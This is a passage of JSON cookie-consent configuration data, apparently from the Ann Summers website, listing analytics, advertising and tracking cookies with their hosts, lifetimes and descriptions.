minutes._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-6f31-7433-9750-4c5f46a940b4","Name":"_sp_xxxxxxxxxx","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"0","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Cookie_sp_xxxxxxxxxx,Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"398eaf62-3734-46e0-9dcd-b8947e1c9eb4","Name":"_ga","Host":"careers.annsummers.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"0ca24a3b-9d7f-4594-ba76-726f1c79903d","Name":"_cls_v","Host":"annsummers.com","IsSession":false,"Length":"1824","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-83b6-7719-a6fe-0d5aa633a6c1","Name":"_mibhv","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ded20aae-8e2f-4df2-afba-df5e72f69bbb","Name":"dy_fs_page","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3b1b2e1f-79c8-46a9-85ea-1198f0a85e21","Name":"_ga_WDWCD1Y7ZV","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-74a7-a690-50a94706a1ca","Name":"_dy_lu_ses","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is used to determine the first page URL a user comes from, and its validity.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_lu_ses","DurationType":1,"category":null,"isThirdParty":false},{"id":"a2c9c04a-c5ce-46b2-bcab-e108cbd13fb0","Name":"zte2095","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie is generally set to enhance the performance and functionality of the website. However, it is nonessential to its use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiezte2095","DurationType":1,"category":null,"isThirdParty":false},{"id":"8520932e-53b2-4575-b7e9-16d5ef2bccfb","Name":"__cq_bc","Host":"annsummers.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"01905eea-9d2c-7eba-ab2f-3a48f67c29b7","Name":"_clck","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"e03c9386-6209-4060-b3bf-6f6357d77f62","Name":"__anact","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019547c1-5564-736e-a09e-26a29a92ee5d","Name":"RT","Host":"www.annsummers.com","IsSession":false,"Length":"6","description":"The roundtrip (RT) Boomerang \ncookie is used by Akamai to measure page load time and/or other timers associated with the page.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieRT","DurationType":1,"category":null,"isThirdParty":false},{"id":"9278d4b5-f431-4bc4-bc72-8709cf8ad71b","Name":"_gclxxxx","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9dc362d-e3f0-4427-990a-45f50db2d94c","Name":"cqcid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"38832b02-4ec4-4cca-bfb5-08aab4e8a09c","Name":"_gat_UA-nnnnnnn-nn","Host":"careers.annsummers.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"ed31aa2a-fa4e-4c93-83c5-45aacd5e8277","Name":"_cls_s","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5505d4c8-a80b-42cd-96df-243c8d166706","Name":"_ga_HGFQE4B947","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"f39b09b0-9100-4657-9a87-7c69cec6e537","Name":"tfcAnalytics","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0e3b6786-7bb0-45f7-a30a-2f6671f447f7","Name":"__cq_uuid","Host":"annsummers.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"29f86c1d-49c4-4c51-af26-c3aee7faa32b","Name":"_ga_Q0BL4JWSQ7","Host":"annsummers.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c57c4f09-4d50-4ac7-afe0-9fa40bb6c351","Name":"_uetvid","Host":"annsummers.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d2fc4ee-a5dc-4715-b0fa-3979fae59655","Name":"_dc_gtm_UA-xxxxxxxx","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"875a0c86-f91e-48bc-b81c-db4a75aa3f04","Name":"cquid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a user id for a logged in, known user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecquid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"up0a9hyy.micpn-eu.com","DisplayName":"up0a9hyy.micpn-eu.com","HostId":"H97","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7a0a-87a8-c35a2006eeb1","Name":"_mibhv","Host":"up0a9hyy.micpn-eu.com","IsSession":false,"Length":"364","description":"This cookie _mibhv is used to store Unique User Identifier and Company ID and is used to associate Client Company and Unique User Identifier with user clicks/page view events.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_mibhv","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H2","Description":"","PrivacyPolicy":"","Cookies":[{"id":"eefde5c1-a098-464a-909e-0b0f07523893","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|clarity.ms","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"myunidays.com","DisplayName":"myunidays.com","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"9e624540-82ac-45f9-aad9-b923b28318ee","Name":"UD.VID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fee65193-40cb-4e0b-8e82-30ef4f9b0238","Name":"UD.TID","Host":"myunidays.com","IsSession":false,"Length":"394","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e5d492f8-7a59-47ce-96ac-9aa4cca6a159","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"ce8a7e9e-432a-4862-8779-14bfc39977cf","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b31bff49-d0e6-4b22-819f-4bddf169c691","Name":"_gat","Host":"giphy.com","IsSession":false,"Length":"0","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6fd96379-6ec1-417c-afce-83f4cc82c205","Name":"_gat_UA-123526767-1","Host":"totum.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"58f81392-5271-4a83-9fea-8d344e061605","Name":"_ga","Host":"totum.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"40a1ded3-e39f-4532-8451-45c15bc7a724","Name":"visitor_id","Host":"totum.com","IsSession":true,"Length":"0","description":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","thirdPartyDescription":"This is a cookie pattern that appends a unique identifier for a website visitor, used for tracking purposes. The cookies in this domain have a lifespan of 10 years.","patternKey":"visitor_id","thirdPartyKey":"Pattern|visitor_id","firstPartyKey":"Cookievisitor_id,Pattern|visitor_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"soreto.com","DisplayName":"soreto.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c580f5c1-f62a-45eb-ac38-5b65ba707d27","Name":"_ga","Host":"soreto.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"c70fc480-a574-426a-a3a5-8433bf0e2ff3","Name":"_gid","Host":"soreto.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"11e78c64-056c-498a-a1fe-457c7766ff5d","Name":"reverbAnalytics","Host":"soreto.com","IsSession":false,"Length":"3652","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapwidget.com","DisplayName":"snapwidget.com","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a4446231-100c-4371-ba7e-7a0266dec223","Name":"_ga","Host":"snapwidget.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d871792c-d3a8-4b2d-b92e-728fb486658d","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"CookieCLID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-74a5-ae6b-4e15da28f2de","Name":"taboola_session_id","Host":"taboola.com","IsSession":true,"Length":"0","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youthdiscount.com","DisplayName":"youthdiscount.com","HostId":"H83","Description":"","PrivacyPolicy":"","Cookies":[{"id":"fedfc101-3114-4afa-a713-81c22169d09f","Name":"_ga","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccafad5f-86c2-4a1b-9514-eaa3648ae123","Name":"_gat","Host":"youthdiscount.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gat","DurationType":1,"category":null,"isThirdParty":false},{"id":"873b39ae-88f3-46a2-80a6-55217e2bb9ae","Name":"_ga_xxxxxxxxxx","Host":"youthdiscount.com","IsSession":false,"Length":"729","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"snapchat.com","DisplayName":"snapchat.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb8d321c-bfbc-400e-a8c8-6e4257cff91f","Name":"sc_at","Host":"snapchat.com","IsSession":false,"Length":"389","description":"Cookie associated with embedding content from Snapchat.","thirdPartyDescription":"Cookie associated with embedding content from Snapchat.","patternKey":null,"thirdPartyKey":"Cookie|snapchat.com","firstPartyKey":"Cookiesc_at","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paperturn.com","DisplayName":"paperturn.com","HostId":"H84","Description":"","PrivacyPolicy":"","Cookies":[{"id":"15f8f926-b1d5-47a1-9ace-40506458cdf9","Name":"_gclxxxx","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbd6d987-9b1c-4fff-ad1f-69dd85682f6c","Name":"_fbp","Host":"paperturn.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"3349d790-34e6-4ceb-a83e-792faac402c2","Name":"_uetvid","Host":"paperturn.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ae46a6ce-c263-4f9b-8027-a2f3cc4faa39","Name":"_uetsid","Host":"paperturn.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea84-7705-939e-0929a96b49b0","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H39","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e7ae308e-71d8-4f00-b7b5-666e84587046","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","thirdPartyDescription":"This domain is controlled by New Relic, which provides a platform for monitoring the performance of web and mobile applications.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E32CF1F2-1637-4C8E-A9E9-6909F8037AA9","CustomGroupId":"C0002","GroupId":"2a8c2c84-0e43-4660-a8c1-fb0e99474f82","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupNameMobile":"Targeting Cookies","GroupNameOTT":"Targeting Cookies","GroupName":"Targeting Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"3347ddd1-b18a-49c0-8a09-07d19d4678f5","Name":"_cs_s","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ff54-7915-a829-3bda4319027f","Name":"_dycnst","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycnst","DurationType":1,"category":null,"isThirdParty":false},{"id":"324c0ad7-8a9e-4e92-9388-6ba681e3a213","Name":"_cs_tld","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"90ff6bd7-f292-4bd1-a9f0-52f40cb68a12","Name":"tfpsi","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ebb-14f9-7d23-9117-506af8b294c0","Name":"dy_fs_page","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedy_fs_page","DurationType":1,"category":null,"isThirdParty":false},{"id":"58ed1a25-2414-4ff1-aa09-0c6b235c65e9","Name":"FPGSID","Host":"annsummers.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7e64-a5ce-72d284177e12","Name":"_dyid","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed and to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dyid","DurationType":1,"category":null,"isThirdParty":false},{"id":"929b62ed-0f5c-4bcc-9ae1-15a69398405b","Name":"_uetsid","Host":"annsummers.com","IsSession":false,"Length":"0","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"de503433-74be-4398-bc2f-600bba5332fe","Name":"smct_session","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"dd399538-0468-4fd6-b076-9c5c54fe3634","Name":"smc_not","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7329-8dc4-1f5fa5034c6b","Name":"_dy_ses_load_seq","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products, optimize ad-efficiency, and for experimentation and A/B testing purposes to detect browser sessions.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_ses_load_seq","DurationType":1,"category":null,"isThirdParty":false},{"id":"8fbb1d09-ef06-4430-afbc-2fafb31f149d","Name":"smc_tpv","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-fb53-7779-8c9c-fb04dafee21e","Name":"_dy_geo","Host":"www.annsummers.com","IsSession":false,"Length":"0","description":"Stores the geographical location of browsers and targets ads.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dy_geo","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7434-b0d9-a654e501ed0a","Name":"hz_anon_id","Host":"annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"abdf2719-5087-48e3-963d-cca3a43aa009","Name":"smc_spv","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ef917ce-e996-4d9c-9614-29a5f9895615","Name":"_fbp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"a4f0ea40-344a-483a-a5d4-0ceba0bd6ddf","Name":"tfc-l","Host":"annsummers.com","IsSession":false,"Length":"3649","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d49809e-7a8c-411b-a450-2775cdf70258","Name":"__qca","Host":"annsummers.com","IsSession":false,"Length":"391","description":"This is a cookie usually associated with Quantcast, a digital advertising company.  They provide website rankings, and the data they collect is also used for audience segmentation and targeted 